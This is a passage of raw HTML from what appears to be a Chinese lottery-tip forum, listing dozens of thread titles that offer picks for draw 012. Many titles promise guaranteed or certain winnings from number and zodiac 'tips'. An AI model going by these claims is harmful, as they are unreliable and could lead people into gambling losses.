class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806511">〖满个心〗</a></li>    </div>  <div id=axg61 class=bg onmouseover=show_king0_listxg(this,61);>    <li class="sl01">062<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806516">[08错01]012期：《玄机平特一肖》全力打造经典平特←财富先锋！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190558">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806516">〖堔愛終荿傷〗</a></li>    </div>  <div id=axg62 class=bg onmouseover=show_king0_listxg(this,62);>    <li class="sl01">063<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806534">[10错03]012期：→→→专研平特一肖→→→精彩不断，请查看！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190516">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806534">〖从未试过拥有〗</a></li>    </div>  <div id=axg63 class=bg onmouseover=show_king0_listxg(this,63);>    <li class="sl01">064<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806539">[11错03]012期.〓〓中特24码〓〓中特24码〓〓中特24码〓〓中特24码〓〓中特24码━━━━━━{中特没商量}</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175086">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806539">〖紫色年华〗</a></li>    </div>  <div id=axg64 class=bg onmouseover=show_king0_listxg(this,64);>    <li class="sl01">065<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806559">[11错03]012期：━━〖平特一肖〗━━经典之作！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173964">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806559">〖屠庄六码〗</a></li>    </div>  <div id=axg65 class=bg onmouseover=show_king0_listxg(this,65);>    <li class="sl01">066<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806563">[11错03]012期：经典好料=【１肖中特】=【１肖中特】=没有长</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190713">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806563">〖肝胆昆仑〗</a></li>    </div>  <div id=axg66 class=bg onmouseover=show_king0_listxg(this,66);>    <li class="sl01">067<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806568">[12错04]012期：⑥不中全心为彩民服务！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=174887">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806568">〖心动的依赖〗</a></li>    </div>  <div id=axg67 class=bg onmouseover=show_king0_listxg(this,67);>    <li class="sl01">068<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806580">[17错04]012期：【思念远方牵挂】◆经典好料◆实料得人心！！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=181245">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806580">〖思念远方牵挂〗</a></li>    </div>  <div id=axg68 class=bg onmouseover=show_king0_listxg(this,68);>    <li class="sl01">069<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806587">[08错02]〖012期〗：六不中喵喵喵!猫来了！喜欢的支持下</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=180726">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806587">〖不减当年〗</a></li>    </div>  <div id=axg69 class=bg onmouseover=show_king0_listxg(this,69);>    <li class="sl01">070<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806600">[06错01]〖012期〗:★┏特朗┓★免费赠送二连尾★我爱吉利论坛！期期更新!</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=176215">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806600">〖特朗〗</a></li>    </div>  <div id=axg70 class=bg onmouseover=show_king0_listxg(this,70);>    <li class="sl01">071<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806604">[11错02]012期:3连尾快讯创富★上料完毕8</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197866">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806604">〖快讯创富〗</a></li>    </div>  <div id=axg71 class=bg onmouseover=show_king0_listxg(this,71);>    <li class="sl01">072<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806610">[13错03]012期:☆血玺金刀☆好料富起来+++◆平特一肖◆+++最赚钱资料,靠实力迎取信誉!</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172596">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806610">〖血玺金刀〗</a></li>    </div>  <div id=axg72 class=bg onmouseover=show_king0_listxg(this,72);>    <li class="sl01">073<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806623">[20错05]012期:平特 1 尾〓〓连连大中</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=198056">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806623">〖化作雕像等你〗</a></li>    </div>  <div id=axg73 class=bg onmouseover=show_king0_listxg(this,73);>    <li class="sl01">074<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806662">[74错04]〈012期〉◆你的我的◆↘↙↘↙↘↙↘(殺 1 肖)↘↙↘↙↘从未被超越！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173141">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806662">〖你的我的〗</a></li>    </div>  <div id=axg74 class=bg onmouseover=show_king0_listxg(this,74);>    <li class="sl01">075<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806674">[11错03]{012期}山上无老虎与你分享☆《最强家禽野兽》</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=171924">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806674">〖山上无老虎〗</a></li>    </div>  <div id=axg75 class=bg onmouseover=show_king0_listxg(this,75);>    <li class="sl01">076<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806682">[19错04]012期:蒙面财迷★★【特③码中特】★★</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172090">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806682">〖蒙面财迷〗</a></li>    </div>  <div id=axg76 class=bg onmouseover=show_king0_listxg(this,76);>    <li class="sl01">077<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806692">[06错01]┏012期┓精品2连尾，长跟稳赚。</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197502">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806692">〖果妹〗</a></li>    </div>  <div id=axg77 class=bg onmouseover=show_king0_listxg(this,77);>    <li class="sl01">078<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806703">[21错04]〈012期〉【大声告白】32码↓经历长期实战仍立于不败,这才是真正实力的体现！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193729">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806703">〖大声告白〗</a></li>    </div>  <div id=axg78 class=bg onmouseover=show_king0_listxg(this,78);>    <li class="sl01">079<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806719">[18错03]012期：平特一尾中。</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172435">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806719">〖骑呢大状〗</a></li>    </div>  <div id=axg79 class=bg onmouseover=show_king0_listxg(this,79);>    <li class="sl01">080<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806728">[19错05]（012期）超级平 码。</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193225">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806728">〖弹力蕾丝〗</a></li>    </div>  <div id=axg80 class=bg onmouseover=show_king0_listxg(this,80);>    <li class="sl01">081<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806729">[06错01]╬012期╬≮荷兰仔≯轰动好料【♀ 7 不中♀】</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=195571">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806729">〖荷兰仔〗</a></li>    </div>  <div id=axg81 class=bg onmouseover=show_king0_listxg(this,81);>    <li class="sl01">082<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806730">[10错03]012期：稳赚包平特一肖，长</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=182578">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806730">〖亭亭玉立〗</a></li>    </div>  <div id=axg82 class=bg onmouseover=show_king0_listxg(this,82);>    <li class="sl01">083<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806749">[19错04]012期:〖内幕特32码〗别错过。</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193714">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806749">〖六合大地〗</a></li>    </div>  <div id=axg83 class=bg onmouseover=show_king0_listxg(this,83);>    <li class="sl01">084<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806762">[12错04]╠012期╣Ⅱ连尾**个人赚钱心水资料</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=195333">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806762">〖晓叶成诗〗</a></li>    </div>  <div id=axg84 class=bg onmouseover=show_king0_listxg(this,84);>    <li class="sl01">085<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806799">[10错03]012期：超准平特一尾，</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172450">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806799">〖情谜〗</a></li>    </div>  <div id=axg85 class=bg onmouseover=show_king0_listxg(this,85);>    <li class="sl01">086<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806809">[17错05]012期:给你爱===平特一肖===创造品牌，打造论坛最高无错杀肖记录</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173192">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806809">〖给你爱〗</a></li>    </div>  <div id=axg86 class=bg onmouseover=show_king0_listxg(this,86);>    <li class="sl01">087<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806822">[37错06]「012期」【由此及彼】造福彩民◆杀 3 肖◆</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=194412">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806822">〖迷糊虫〗</a></li>    </div>  <div id=axg87 class=bg onmouseover=show_king0_listxg(this,87);>    <li class="sl01">088<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806833">[11错03]〈012期〉《大小》失败并不可怕，胜不骄败不馁，关键你能否在最后一次雄起</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173347">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806833">〖孤枕难眠〗</a></li>    </div>  <div id=axg88 class=bg onmouseover=show_king0_listxg(this,88);>    <li class="sl01">089<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806858">[23错04]012期《⑦尾》---------己更新</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=192751">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806858">〖金秋〗</a></li>    </div>  <div id=axg89 class=bg onmouseover=show_king0_listxg(this,89);>    <li class="sl01">090<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806884">[17错04]012期：━百事乐乐━平特一肖</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175013">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806884">〖百事乐乐〗</a></li>    </div>  <div id=axg90 class=bg onmouseover=show_king0_listxg(this,90);>    <li class="sl01">091<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806896">[16错04]012期：∧■ 三连尾■∧三连尾∧再次免费公开验证！大家一起发财！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=192673">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806896">〖异域笛音〗</a></li>    </div>  <div id=axg91 class=bg onmouseover=show_king0_listxg(this,91);>    <li class="sl01">092<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806932">[16错04]012期：【五不中】原创【五不中】</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=169156">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806932">〖五不中〗</a></li>    </div>  <div id=axg92 class=bg onmouseover=show_king0_listxg(this,92);>    <li class="sl01">093<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806944">[39错08]〔012期〕③⑥中特，绝对赢钱好料！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193766">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806944">〖枫仔〗</a></li>    </div>  <div id=axg93 class=bg onmouseover=show_king0_listxg(this,93);>    <li class="sl01">094<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806947">[11错03]『012期』━<<平特①肖>>狂奔飞驰真实公开验证,永不做假</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=195448">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806947">〖狂奔飞驰〗</a></li>    </div>  <div id=axg94 class=bg onmouseover=show_king0_listxg(this,94);>    <li class="sl01">095<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806950">[11错03]012期:偷偷爱你の专业研究★平特 1 肖★当一种生意投资，用心和理智去经营</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197360">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806950">〖偷偷爱你〗</a></li>    </div>  <div id=axg95 class=bg onmouseover=show_king0_listxg(this,95);>    <li class="sl01">096<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806956">[16错04]012期:●●★★26码中中特★★●●请大家跟踪验证！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=181773">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806956">〖蓝梦雨夜殇〗</a></li>    </div>  <div id=axg96 class=bg onmouseover=show_king0_listxg(this,96);>    <li class="sl01">097<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806959">[43错06]《012期》☆☆9 肖☆☆9 肖☆☆9 肖☆带你起航赢钱之道！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173303">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806959">〖你们分手吗〗</a></li>    </div>  <div id=axg97 class=bg onmouseover=show_king0_listxg(this,97);>    <li class="sl01">098<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806961">[24错05]012期:特码力量☆☆☆精品波色中☆☆☆=====☆☆☆实力见证！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173991">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806961">〖特码力量〗</a></li>    </div>  <div id=axg98 class=bg onmouseover=show_king0_listxg(this,98);>    <li class="sl01">099<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806999">[18错04]012期：█━━━━━平特一尾━━━━━█</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172442">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806999">〖乾隆大帝〗</a></li>    </div>  <div id=axg99 class=bg onmouseover=show_king0_listxg(this,99);>    <li class="sl01">100<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807001">[22错06]012期,理财专家 2 连尾---长期发表</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=180835">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807001">〖理财专家〗</a></li>    </div>  <div id=axg100 class=bg onmouseover=show_king0_listxg(this,100);>    <li class="sl01">101<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807048">[12错03](012期):没有人可以像你==== ※※＄平特1肖＄※※====实力考验！相信大家是有目共睹的!</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172887">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807048">〖没有人可以像你〗</a></li>    </div>  <div id=axg101 class=bg onmouseover=show_king0_listxg(this,101);>    <li class="sl01">102<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807052">[16错03]↓012期↓（不要拆穿）◇◆◇三连尾◇◆◇---- 准 ==◇三连尾◇◆=最早的更新！！！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=198000">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807052">〖不要拆穿〗</a></li>    </div>  <div id=axg102 class=bg onmouseover=show_king0_listxg(this,102);>    <li class="sl01">103<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807078">[20错05]012期.◇◇◇小糖糖◇◇◇【◇◇◇对决两肖◇◇◇】让赌彩的彩民省点钱</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=196835">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807078">〖小糖糖〗</a></li>    </div>  <div id=axg103 class=bg onmouseover=show_king0_listxg(this,103);>    <li class="sl01">104<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807101">[15错03]012期;雄霸平肖====◎平特1尾/====◎===实力证明</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=174010">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807101">〖雄霸平肖〗</a></li>    </div>  <div id=axg104 class=bg onmouseover=show_king0_listxg(this,104);>    <li class="sl01">105<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807132">[40错05]012期：用心研究，实力说明一切！平特2尾中</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172452">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807132">〖人生马戏团〗</a></li>    </div>  <div id=axg105 class=bg onmouseover=show_king0_listxg(this,105);>    <li class="sl01">106<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807133">[12错03]012期：精品推荐∽《平特一肖》∽《平特一肖》∽绝对是最有实力的特料！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=176249">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807133">〖笑傲六彩〗</a></li>    </div>  <div id=axg106 class=bg onmouseover=show_king0_listxg(this,106);>    <li class="sl01">107<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807151">[14错03]012期香榭落叶TTTTT＜四平码＞TT→火遍新世纪！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=181235">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807151">〖香榭落叶〗</a></li>    </div>  <div id=axg107 class=bg onmouseover=show_king0_listxg(this,107);>    <li class="sl01">108<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807178">[14错04]012期：《 3 连尾》 这份资料小弟埋头苦干研究了两年，希望大家多给点支持！1</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=180711">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807178">〖就是压不中〗</a></li>    </div>  <div id=axg108 class=bg onmouseover=show_king0_listxg(this,108);>    <li class="sl01">109<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807186">[15错05]【012期】从不知二连尾＝二连尾＝让我们共创美好明天!新投资＝己更新</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172902">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807186">〖从不知〗</a></li>    </div>  <div id=axg109 class=bg onmouseover=show_king0_listxg(this,109);>    <li class="sl01">110<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807188">[23错05]012期:→三十码→稳定的资料</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193702">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807188">〖万古长青〗</a></li>    </div>  <div id=axg110 class=bg onmouseover=show_king0_listxg(this,110);>    <li class="sl01">111<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807226">[21错03]012期:《9肖中特》</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=176171">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807226">〖花灌木〗</a></li>    </div>  <div id=axg111 class=bg onmouseover=show_king0_listxg(this,111);>    <li class="sl01">112<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807228">[08错01]╟012期╢平码肆个‖彩民福音 全新公式 稳定路线 共赢财富！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197005">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807228">〖天下美女〗</a></li>    </div>  <div id=axg112 class=bg onmouseover=show_king0_listxg(this,112);>    <li class="sl01">113<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807234">[19错04]【012期】【武哥】绝3行抓住机会、大胆下注、脱贫致富</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=194099">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807234">〖武哥〗</a></li>    </div>  <div id=axg113 class=bg onmouseover=show_king0_listxg(this,113);>    <li class="sl01">114<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807236">[11错03]012期：⊙≌≌≌【平特一尾】≌≌【平特一尾】≌≌≌⊙</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172045">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807236">〖但愿人长久〗</a></li>    </div>  <div id=axg114 class=bg onmouseover=show_king0_listxg(this,114);>    <li class="sl01">115<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807246">[11错02]012期：〓〓【随便找】┉【平特一尾】〓〓 怎么买 看我的</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175002">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807246">〖花中君子〗</a></li>    </div>  <div id=axg115 class=bg onmouseover=show_king0_listxg(this,115);>    <li class="sl01">116<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807272">[13错03]012期:------㊣浮生若夢㊣原创平特①肖㊣百万富翁指日可待！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175180">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807272">〖浮生若夢〗</a></li>    </div>  <div id=axg116 class=bg onmouseover=show_king0_listxg(this,116);>    <li class="sl01">117<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807285">[09错02]【012期】→→→平特1肖→→→见证奇迹的时刻,见帖更新！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=198675">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807285">〖小淘气〗</a></li>    </div>  <div id=axg117 class=bg onmouseover=show_king0_listxg(this,117);>    <li class="sl01">118<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807300">[12错03]012期：六合$$$$$ 平特一尾$$$$，请参考</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=174958">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807300">〖杀肖单双〗</a></li>    </div>  <div id=axg118 class=bg onmouseover=show_king0_listxg(this,118);>    <li class="sl01">119<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807322">[11错03]012期：◆◆五不中◆◆用心去研究，用实力说明一切！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172411">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807322">〖魔刀侠情〗</a></li>    </div>  <div id=axg119 class=bg onmouseover=show_king0_listxg(this,119);>    <li class="sl01">120<br/><img 